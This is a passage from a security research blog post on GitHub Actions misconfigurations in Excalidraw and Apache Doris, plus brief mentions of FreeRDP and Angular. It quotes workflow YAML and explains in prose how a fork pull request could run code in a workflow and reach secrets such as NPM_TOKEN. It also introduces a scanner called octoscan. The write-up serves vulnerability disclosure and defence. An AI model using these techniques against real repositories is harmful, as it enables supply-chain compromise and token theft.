

The vulnerable workflow is automatically launched, and the malicious code is executed:

This workflow is quite sensitive as it contains the NPM_TOKEN used to push code on npmjs.org:

File: autorelease-preview.yml

39: - name: Set up publish access

40: run: |

41: npm config set //registry.npmjs.org/:_authToken ${NPM_TOKEN}

42: env:

43: NPM_TOKEN: ${{ secrets.NPM_TOKEN }}

As of the time of writing the excalidraw package has 56k weekly downloads signifying that such compromise could potentially impact a significant number of users.

Apache Doris

The code-checks.yml workflow of the branch branch-deltalake of the Apache Doris repository is configured with a dangerous pull_request_target trigger:

File: code-checks.yml

18: name: Code Checks

19:

20: on: [push, pull_request_target]

A checkout is then performed with a reference to the head commit of the PR coming from the fork repository:

File: code-checks.yml

33: - name: Checkout ${{ github.ref }} ( ${{ github.event.pull_request.head.sha }} )

34: if: ${{ github.event_name == 'pull_request_target' }}

35: uses: actions/checkout@v3

36: with:

37: ref: ${{ github.event.pull_request.head.sha }}

38: submodules: recursive

A patch on a local file is applied line 43:

File: code-checks.yml

40: - name: Patch

41: run: |

42: pushd .github/actions/action-sh-checker >/dev/null

43: sed -i 's/\[ "$GITHUB_EVENT_NAME" == "pull_request" \]/\[\[ "$GITHUB_EVENT_NAME" == "pull_request" || "$GITHUB_EVENT_NAME" == "pull_request_target" \]\]/' entrypoint.sh

44: popd >/dev/null

Note that on the default branch this step is different and prevent any exploitation.

Finally, the local action downloaded from the checkout step is executed:

File: code-checks.yml

46: - name: Run ShellCheck

47: uses: ./.github/actions/action-sh-checker

48: env:

49: GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}

A malicious user could trigger this workflow with malicious version of the action actions/action-sh-checker. Since the workflow checkout the code of the attacker from a forked repository, it would be possible to gain arbitrary code execution inside this workflow. To work the attacker only need to perform the PR on the branch branch-deltalake and the vulnerable workflow will be triggered.

The same vulnerability was also found on FreeRDP7 where we manage to gain arbitrary write on the repository. We also found this on the Angular repository, the exploitation is the same, a bash script from the fork repository is downloaded and executed.

Conclusion

This article highlights three common misconfigurations in GitHub workflows that can be leveraged to obtain write access to the targeted repository or extract sensitive secrets. We illustrated these vulnerabilities using real-world instances from popular open-source projects such as Microsoft, FreeRDP, AutoGPT, Excalidraw, Angular, Apache, Cypress and others. In the next blogpost, we will explore additional attack vectors leading to similar consequences.

We also introduce octoscan, a static vulnerability scanner for GitHub action workflows. You can find it on our GitHub4.

- 1. https://karimrahal.com/2023/01/05/github-actions-leaking-secrets/

- 2. https://www.synacktiv.com/publications/cicd-secrets-extraction-tips-and…

- 3. https://github.com/CycodeLabs/raven/tree/main?tab=readme-ov-file#hall-o…

- 4. a. b. https://github.com/synacktiv/octoscan

- 5. https://securitylab.github.com/research/github-actions-preventing-pwn-r…

- 6. https://www.legitsecurity.com/blog/artifact-poisoning-vulnerability-dis…

- 7. https://github.com/FreeRDP/FreeRDP/pull/10209